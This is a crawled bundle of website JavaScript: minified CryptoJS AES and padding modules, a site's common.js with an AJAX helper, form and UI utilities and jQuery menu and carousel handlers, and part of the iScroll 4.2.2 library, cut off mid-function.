//# sourceMappingURL=mode-ecb.min.js.map
! function (e, r, i) {
  "object" == typeof exports ? module.exports = exports = r(require("./core.min"), require("./cipher-core.min")) : "function" == typeof define && define.amd ? define(["./core.min", "./cipher-core.min"], r) : r(e.CryptoJS)
}(this, function (e) {
  return e.pad.Pkcs7
});
//# sourceMappingURL=pad-pkcs7.min.js.map
! function (e, r, i) {
  "object" == typeof exports ? module.exports = exports = r(require("./core.min"), require("./enc-base64.min"), require("./md5.min"), require("./evpkdf.min"), require("./cipher-core.min")) : "function" == typeof define && define.amd ? define(["./core.min", "./enc-base64.min", "./md5.min", "./evpkdf.min", "./cipher-core.min"], r) : r(e.CryptoJS)
}(this, function (e) {
  return function () {
    var r = e,
      i = r.lib,
      n = i.BlockCipher,
      o = r.algo,
      t = [],
      c = [],
      s = [],
      f = [],
      a = [],
      d = [],
      u = [],
      v = [],
      h = [],
      y = [];
    ! function () {
      for (var e = [], r = 0; r < 256; r++) r < 128 ? e[r] = r << 1 : e[r] = r << 1 ^ 283;
      for (var i = 0, n = 0, r = 0; r < 256; r++) {
        var o = n ^ n << 1 ^ n << 2 ^ n << 3 ^ n << 4;
        o = o >>> 8 ^ 255 & o ^ 99, t[i] = o, c[o] = i;
        var p = e[i],
          l = e[p],
          _ = e[l],
          k = 257 * e[o] ^ 16843008 * o;
        s[i] = k << 24 | k >>> 8, f[i] = k << 16 | k >>> 16, a[i] = k << 8 | k >>> 24, d[i] = k;
        var k = 16843009 * _ ^ 65537 * l ^ 257 * p ^ 16843008 * i;
        u[o] = k << 24 | k >>> 8, v[o] = k << 16 | k >>> 16, h[o] = k << 8 | k >>> 24, y[o] = k, i ? (i = p ^ e[e[e[_ ^ p]]], n ^= e[e[n]]) : i = n = 1
      }
    }();
    var p = [0, 1, 2, 4, 8, 16, 32, 64, 128, 27, 54],
      l = o.AES = n.extend({
        _doReset: function () {
          if (!this._nRounds || this._keyPriorReset !== this._key) {
            for (var e = this._keyPriorReset = this._key, r = e.words, i = e.sigBytes / 4, n = this._nRounds = i + 6, o = 4 * (n + 1), c = this._keySchedule = [], s = 0; s < o; s++)
              if (s < i) c[s] = r[s];
              else {
                var f = c[s - 1];
                s % i ? i > 6 && s % i == 4 && (f = t[f >>> 24] << 24 | t[f >>> 16 & 255] << 16 | t[f >>> 8 & 255] << 8 | t[255 & f]) : (f = f << 8 | f >>> 24, f = t[f >>> 24] << 24 | t[f >>> 16 & 255] << 16 | t[f >>> 8 & 255] << 8 | t[255 & f], f ^= p[s / i | 0] << 24), c[s] = c[s - i] ^ f
              } for (var a = this._invKeySchedule = [], d = 0; d < o; d++) {
              var s = o - d;
              if (d % 4) var f = c[s];
              else var f = c[s - 4];
              d < 4 || s <= 4 ? a[d] = f : a[d] = u[t[f >>> 24]] ^ v[t[f >>> 16 & 255]] ^ h[t[f >>> 8 & 255]] ^ y[t[255 & f]]
            }
          }
        },
        encryptBlock: function (e, r) {
          this._doCryptBlock(e, r, this._keySchedule, s, f, a, d, t)
        },
        decryptBlock: function (e, r) {
          var i = e[r + 1];
          e[r + 1] = e[r + 3], e[r + 3] = i, this._doCryptBlock(e, r, this._invKeySchedule, u, v, h, y, c);
          var i = e[r + 1];
          e[r + 1] = e[r + 3], e[r + 3] = i
        },
        _doCryptBlock: function (e, r, i, n, o, t, c, s) {
          for (var f = this._nRounds, a = e[r] ^ i[0], d = e[r + 1] ^ i[1], u = e[r + 2] ^ i[2], v = e[r + 3] ^ i[3], h = 4, y = 1; y < f; y++) {
            var p = n[a >>> 24] ^ o[d >>> 16 & 255] ^ t[u >>> 8 & 255] ^ c[255 & v] ^ i[h++],
              l = n[d >>> 24] ^ o[u >>> 16 & 255] ^ t[v >>> 8 & 255] ^ c[255 & a] ^ i[h++],
              _ = n[u >>> 24] ^ o[v >>> 16 & 255] ^ t[a >>> 8 & 255] ^ c[255 & d] ^ i[h++],
              k = n[v >>> 24] ^ o[a >>> 16 & 255] ^ t[d >>> 8 & 255] ^ c[255 & u] ^ i[h++];
            a = p, d = l, u = _, v = k
          }
          var p = (s[a >>> 24] << 24 | s[d >>> 16 & 255] << 16 | s[u >>> 8 & 255] << 8 | s[255 & v]) ^ i[h++],
            l = (s[d >>> 24] << 24 | s[u >>> 16 & 255] << 16 | s[v >>> 8 & 255] << 8 | s[255 & a]) ^ i[h++],
            _ = (s[u >>> 24] << 24 | s[v >>> 16 & 255] << 16 | s[a >>> 8 & 255] << 8 | s[255 & d]) ^ i[h++],
            k = (s[v >>> 24] << 24 | s[a >>> 16 & 255] << 16 | s[d >>> 8 & 255] << 8 | s[255 & u]) ^ i[h++];
          e[r] = p, e[r + 1] = l, e[r + 2] = _, e[r + 3] = k
        },
        keySize: 8
      });
    r.AES = n._createHelper(l)
  }(), e.AES
});
//# sourceMappingURL=aes.min.js.map
! function (e, n) {
  "object" == typeof exports ? module.exports = exports = n(require("./core.min")) : "function" == typeof define && define.amd ? define(["./core.min"], n) : n(e.CryptoJS)
}(this, function (e) {
  return e.enc.Utf8
});
//# sourceMappingURL=enc-utf8.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://yhbjfw.top/template/dml/js/common.js
body_size: 4562
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }



$(function(){
    $(".caidan_btn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".caidan_btn").removeClass("cur");
            $(".sjmenu").hide();
        }
        else{
        	$(".sjmenu").show();
            $(".caidan_btn").addClass("cur");
        }
    })
    $(".lishi").hover(function(){
        $(this).addClass("hover");
		$("div.cc").show();
    },function(){
        $(this).removeClass("hover");
		$("div.cc").hide();
    });
    $("#a-clo").hover(function(){
        $(this).addClass("hover");
		$("#wxImg").show();
    },function(){
        $(this).removeClass("hover");
		$("#wxImg").hide();
    });
    $(".sbtn2").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn2").removeClass("cur");
            $(".sy2").hide();
        }
        else{
        	$(".sy2").show();
            $(".sbtn2").addClass("cur");
        }
    })
});

function scrollBox(_index, scrollDuration){
	var index = (_index + 5) % 5;
	if(index == currentIndex)
		return;
	
	$("#scrollBox li:eq(" + index + ")").fadeIn(scrollDuration);
	$("#scrollBox li:eq(" + currentIndex + ")").fadeOut(scrollDuration);
	
	currentIndex = index;
	$("#scrollSmallBox li").removeClass("cur");
	$("#scrollSmallBox li:eq(" + currentIndex + ")").addClass("cur");
}
var myScroll = null;
var currentIndex = currentIndex || 0;
$(document).ready(function(){
	var window_width = (window.innerWidth) ? window.innerWidth : (document.documentElement && document.documentElement.clientWidth) ? document.documentElement.clientWidth : document.body.offsetWidth;
	if(window_width < 1400){
		$("#wrap").addClass("narrow");
	}else{
		$("#wrap").removeClass("narrow");
	}
	myScroll = setInterval(function(){ scrollBox(currentIndex + 1, 1500); }, 4000);
    $(".recommend_scroll_lst_bx").hover(function(){
        clearInterval(myScroll);
        $('.recommend_scroll_pg_lft').show();
        $('.recommend_scroll_pg_rgt').show();
        },function(){
            myScroll = setInterval(function(){ scrollBox(currentIndex + 1, 1500); }, 4000);
            $('.recommend_scroll_pg_lft').hide();
            $('.recommend_scroll_pg_rgt').hide();
        }
	);
});

function debounce(callback, delay, context){  
    if (typeof(callback) !== "function") {  
        return;  
    }  
    delay = delay || 150;  
    context = context || null;  
    var timeout;  
    var runIt = function(){  
            callback.apply(context);  
        };  
    return (function(){  
        window.clearTimeout(timeout);  
        timeout = window.setTimeout(runIt, delay);  
    });  
}  
var winResizeHandler = function(event){  
	var window_width = (window.innerWidth) ? window.innerWidth : (document.documentElement && document.documentElement.clientWidth) ? document.documentElement.clientWidth : document.body.offsetWidth;
	if(window_width < 1400){
		$("#wrap").addClass("narrow");
	}else{
		$("#wrap").removeClass("narrow");
	}
};  

window.onresize= debounce(winResizeHandler, 300);  
$(function() {
    $(window).scroll(function() {   
        if($(window).scrollTop() >= 300){
            $('.gotop').fadeIn(400); 
        }else{    
            $('.gotop').fadeOut(400);    
        }  
    });
    $('.gotop').click(function(){
        $('html,body').animate({scrollTop: '0px'}, 800);
    }); 

});


//

--- FILE ---
content_type: application/javascript
request_url: https://yhbjfw.top/template/dml/js/iscroll.js
body_size: 4721
content:
/*
 * iScroll v4.2.2 ~ Copyright (c) 2012 Matteo Spinelli, http://cubiq.org
 * Released under MIT license, http://cubiq.org/license
 */
(function(h,E){var u=Math,o=[],l=E.createElement("div").style,z=(function(){var H="webkitT,MozT,msT,OT,t".split(","),G,F=0,m=H.length;for(;F<m;F++){G=H[F]+"ransform";if(G in l){return H[F].substr(0,H[F].length-1)}}return false})(),D=z?"-"+z.toLowerCase()+"-":"",k=s("transform"),x=s("transitionProperty"),j=s("transitionDuration"),n=s("transformOrigin"),B=s("transitionTimingFunction"),e=s("transitionDelay"),A=(/android/gi).test(navigator.appVersion),r=(/hp-tablet/gi).test(navigator.appVersion),i=s("perspective") in l,y="ontouchstart" in h&&!r,d=!!z,f=s("transition") in l,g="onorientationchange" in h?"orientationchange":"resize",b=y?"touchstart":"mousedown",t=y?"touchmove":"mousemove",c=y?"touchend":"mouseup",w=y?"touchcancel":"mouseup",a=(function(){if(z===false){return false}var m={"":"transitionend",webkit:"webkitTransitionEnd",Moz:"transitionend",O:"otransitionend",ms:"MSTransitionEnd"};return m[z]})(),q=(function(){return h.requestAnimationFrame||h.webkitRequestAnimationFrame||h.mozRequestAnimationFrame||h.oRequestAnimationFrame||h.msRequestAnimationFrame||function(m){return setTimeout(m,1)}})(),p=(function(){return h.cancelRequestAnimationFrame||h.webkitCancelAnimationFrame||h.webkitCancelRequestAnimationFrame||h.mozCancelRequestAnimationFrame||h.oCancelRequestAnimationFrame||h.msCancelRequestAnimationFrame||clearTimeout})(),C=i?" translateZ(0)":"",v=function(G,m){var H=this,F;H.wrapper=typeof G=="object"?G:E.getElementById(G);H.wrapper.style.overflow="hidden";H.scroller=H.wrapper.children[0];H.translateZ=C;H.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,handleClick:true,onRefresh:null,onBeforeScrollStart:function(I){I.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null};for(F in m){H.options[F]=m[F]}H.x=H.options.x;H.y=H.options.y;H.options.useTransform=d&&H.options.useTransform;H.options.useTransition=f&&H.options.useTransition;H.scroller.style[x]=H.options.useTransform?D+"transform":"top left";H.scroller.style[j]="0";H.scroller.style[n]="0 0";if(H.options.useTransition){H.scroller.style[B]="cubic-bezier(0.33,0.66,0.66,1)"}if(H.options.useTransform){H.scroller.style[k]="translate("+H.x+"px,"+H.y+"px)"+C}else{H.scroller.style.cssText+=";position:absolute;top:"+H.y+"px;left:"+H.x+"px"}H.refresh();H._bind(g,h);H._bind(b);if(H.options.checkDOMChanges){H.checkDOMTime=setInterval(function(){H._checkDOMChanges()},500)}};v.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,isStopScrollAction:false,handleEvent:function(F){var m=this;switch(F.type){case b:if(!y&&F.button!==0){return}m._start(F);break;case t:m._move(F);break;case c:case w:m._end(F);break;case g:m._resize();break;case a:m._transitionEnd(F);break}},_checkDOMChanges:function(){if(this.moved||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale)){return}this.refresh()},_resize:function(){var m=this;setTimeout(function(){m.refresh()},A?200:0)},_pos:function(m,F){m=this.hScroll?m:0;F=this.vScroll?F:0;if(this.options.useTransform){this.scroller.style[k]="translate("+m+"px,"+F+"px) scale("+this.scale+")"+C}else{m=u.round(m);F=u.round(F);this.scroller.style.left=m+"px";this.scroller.style.top=F+"px"}this.x=m;this.y=F},_start:function(K){var J=this,F=y?K.touches[0]:K,G,m,L,I,H;if(!J.enabled){return}if(J.options.onBeforeScrollStart){J.options.onBeforeScrollStart.call(J,K)}if(J.options.useTransition){J._transitionTime(0)}J.moved=false;J.animating=false;J.distX=0;J.distY=0;J.absDistX=0;J.absDistY=0;J.dirX=0;J.dirY=0;J.isStopScrollAction=false;if(J.options.momentum){if(J.options.useTransform){G=getComputedStyle(J.scroller,null)[k].replace(/[^0-9\-.,]/g,"").split(",");m=+G[4];L=+G[5]}else{m=+getComputedStyle(J.scroller,null).left.replace(/[^0-9-]/g,"");L=+getComputedStyle(J.scroller,null).top.replace(/[^0-9-]/g,"")}if(u.round(m)!=u.round(J.x)||u.round(L)!=u.round(J.y)){J.isStopScrollAction=true;if(J.options.useTransition){J._unbind(a)}else{p(J.aniTime)}J.steps=[];J._pos(m,L);if(J.options.onScrollEnd){J.options.onScrollEnd.call(J)}}}J.startX=J.x;J.startY=J.y;J.pointX=F.pageX;J.pointY=F.pageY;J.startTime=K.timeStamp||Date.now();if(J.options.onScrollStart){J.options.onScrollStart.call(J,K)}J._bind(t,h);J._bind(c,h);J._bind(w,h)},_move:function(K){var H=this,F=y?K.touches[0]:K,G=F.pageX-H.pointX,m=F.pageY-H.pointY,L=H.x+G,J=H.y+m,I=K.timeStamp||Date.now();if(H.options.onBeforeScrollMove){H.options.onBeforeScrollMove.call(H,K)}H.pointX=F.pageX;H.pointY=F.pageY;if(L>0||L<H.maxScrollX){L=H.options.bounce?H.x+(G/2):L>=0||H.maxScrollX>=0?0:H.maxScrollX}if(J>H.minScrollY||J<H.maxScrollY){J=H.options.bounce?H.y+(m/2):J>=H.minScrollY||H.maxScrollY>=0?H.minScrollY:H.maxScrollY}H.distX+=G;H.distY+=m;H.absDistX=u.abs(H.distX);H.absDistY=u.abs(H.distY);if(H.absDistX<6&&H.absDistY<6){return}if(H.options.lockDirection){if(H.absDistX>H.absDistY+5){J=H.y;m=0}else{if(H.absDistY>H.absDistX+5){L=H.x;G=0}}}H.moved=true;H._beforePos?H._beforePos(J,m)&&H._pos(L,J):H._pos(L,J);H.dirX=G>0?-1:G<0?1:0;H.dirY=m>0?-1:m<0?1:0;if(I-H.startTime>300){H.startTime=I;H.startX=H.x;H.startY=H.y}if(H.options.onScrollMove){H.options.onScrollMove.call(H,K)}},_end:function(K){if(y&&K.touches.length!==0){return}var I=this,O=y?K.changedTouches[0]:K,L,N,G={dist:0,time:0},m={dist:0,time:0},H=(K.timeStamp||Date.now())-I.startTime,M=I.x,J=I.y,F;I._unbind(t,h);I._unbind(c,h);I._unbind(w,h);if(I.options.onBeforeScrollEnd){I.options.onBeforeScrollEnd.call(I,K)}if(!I.moved){if(y&&this.options.handleClick&&!I.isStopScrollAction){I.doubleTapTimer=setTimeout(function(){I.doubleTapTimer=null;L=O.target;while(L.nodeType!=1){L=L.parentNode}if(L.tagName!="SELECT"&&L.tagName!="INPUT"&&L.tagName!="TEXTAREA"){N=E.createEvent("MouseEvents");N.initMouseEvent("click",true,true,K.view,1,O.screenX,O.screenY,O.clientX,O.clientY,K.ctrlKey,K.altKey,K.shiftKey,K.metaKey,0,null);N._fake=true;L.dispatchEvent(N)}},0)}I._resetPos(400);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}return}if(H<300&&I.options.momentum){G=M?I._momentum(M-I.startX,H,-I.x,I.scrollerW-I.wrapperW+I.x,I.options.bounce?I.wrapperW:0):G;m=J?I._momentum(J-I.startY,H,-I.y,(I.maxScrollY<0?I.scrollerH-I.wrapperH+I.y-I.minScrollY:0),I.options.bounce?I.wrapperH:0):m;M=I.x+G.dist;J=I.y+m.dist;if((I.x>0&&M>0)||(I.x<I.maxScrollX&&M<I.maxScrollX)){G={dist:0,time:0}}if((I.y>I.minScrollY&&J>I.minScrollY)||(I.y<I.maxScrollY&&J<I.maxScrollY)){m={dist:0,time:0}}}if(G.dist||m.dist){F=u.max(u.max(G.time,m.time),10);I.scrollTo(u.round(M),u.round(J),F);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}return}I._resetPos(200);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}},_resetPos:function(G){var m=this,H=m.x>=0?0:m.x<m.maxScrollX?m.maxScrollX:m.x,F=m.y>=m.minScrollY||m.maxScrollY>0?m.minScrollY:m.y<m.maxScrollY?m.maxScrollY:m.y;if(H==m.x&&F==m.y){if(m.moved){m.moved=false;if(m.options.onScrollEnd){m.options.onScrollEnd.call(m)}if(m._afterPos){m._afterPos()}}return}m.scrollTo(H,F,G||0)},_transitionEnd:function(F){var m=this;if(F.target!=m.scroller){return}m._unbind(a);m._startAni()},_startAni:function(){var K=this,F=K.x,m=K.y,I=Date.now(),J,H,G;if(K.animating){return}if(!K.steps.length){K._resetPos(400);return}J=K.steps.shift();if(J.x==F&&J.y==m){J.time=0}K.animating=true;K.moved=true;if(K.options.useTransition){K._transitionTime(J.time);K._pos(J.x,J.y);K.animating=false;if(J.time){K._bind(a)}else{K._resetPos(0)}return}G=function(){var L=Date.now(),N,M;if(L>=I+J.time){K._pos(J.x,J.y);K.animating=false;if(K.options.onAnimationEnd){K.options.onAnimationEnd.call(K)}K._startAni();return}L=(L-I)/J.time-1;H=u.sqrt(1-L*L);N=(J.x-F)*H+F;M=(J.y-m)*H+m;K._pos(N,M);if(K.animating){K.aniTime=q(G)}};G()},_transitionTime:function(m){m+="ms";this.scroller.style[j]=m},_momentum:function(L,F,J,m,N){var K=0.0006,G=u.abs(L)*(this.options.speedScale||1)/F,H=(G*G)/(2*K),M=0,I=0;if(L>0&&H>J){I=N/(6/(H/G*K));J=J+I;G=G*J/H;H=J}else{if(L<0&&H>m){I=N/(6/(H/G*K));m=m+I;G=G*m/H;H=m}}H=H*(L<0?-1:1);M=G/K;return{dist:H,time:u.round(M)}},_offset:function(m){var G=-m.offsetLeft,F=-m.offsetTop;while(m=m.offsetParent){G-=m.offsetLeft;F-=m.offsetTop}if(m!=this.wrapper){G*=this.scale;F*=this.scale}return{left:G,top:F}},_bind:function(G,F,m){o.concat([F||this.scroller,G,this]);(F||this.scroller).addEventListener(G,this,!!m)},_unbind:function(G,F,m){(F||this.scroller).removeEventListener(G,this,!!m)},destroy:function(){var G=this;G.scroller.style[k]="";G._unbind(g,h);G._unbind(b);G._unbind(t,h);G._unbind(c,h);G._unbind(w,h);if(G.options.useTransition){G._unbind(a)}if(G.options.checkDOMChanges){clearInterval(G.checkDOMTime)}if(G.options.onDestroy){G.options.onDestroy.call(G)}for(var F=0,m=o.length;F<m;){o[F].removeEventListener(o[F+1],o[F+2]);o[F]=null;F=F+3}o=[]},refresh:function(){var m=this,F;m.wrapperW=m.wrapper.clientWidth||1;m.wrapperH=m.wrapper.clientHeight||1;m.minScrollY=-m.options.topOffset||0;m.scrollerW=u.round(m.scroller.offsetWidth*m.scale);m.scrollerH=u.round((m.scroller.offsetHeight+m.minScrollY)*m.scale);m.maxScrollX=m.wrapperW-m.scrollerW;m.maxScrollY=m.wrapperH-m.scrollerH+m.minScrollY;m.dirX=0;m.dirY=0;if(m.options.onRefresh){m.options.onRefresh.call(m)}m.hScroll=m.options.hScroll&&m.maxScrollX<0;m.vScroll=m.options.vScroll&&(!m.options.bounceLock&&!m.hScroll||m.scrollerH>m.wrapperH);F=m._offset(m.wrapper);m.wrapperOffsetLeft=-F.left;m.wrapperOffsetTop=-F.top;m.scroller.style[j]="0";m._resetPos(400)},scrollTo:function(m,L,K,J){var I=this,H=m,G,F;I.stop();if(!H.length){H=[{x:m,y:L,time:K,relative:J}]}for(G=0,F=H.length;G<F;G++){if(H[G].relative){H[G].x=I.x-H[G].x;H[G].y=I.y-H[G].y}I.steps.push({x:H[G].x,y:H[G].y,time:H[G].time||0})}I._startAni()},scrollToElement:function(m,G){var F=this,H;m=m.nodeType?m:F.scroller.querySelector(m);if(!m){return}H=F._offset(m);H.left+=F.wrapperOffsetLeft;H.top+=F.wrapperOffsetTop;H.left=H.left>0?0:H.left<F.maxScrollX?F.maxScrollX:H.left;H.top=H.top>F.minScrollY?F.minScrollY:H.top<F.maxScrollY?F.maxScrollY:H.top;G=G===undefined?u.max(u.abs(H.left)*2,u.abs(H.top)*2):G;F.scrollTo(H.left,H.top,G)},scrollToPage:function(G,F,I){var 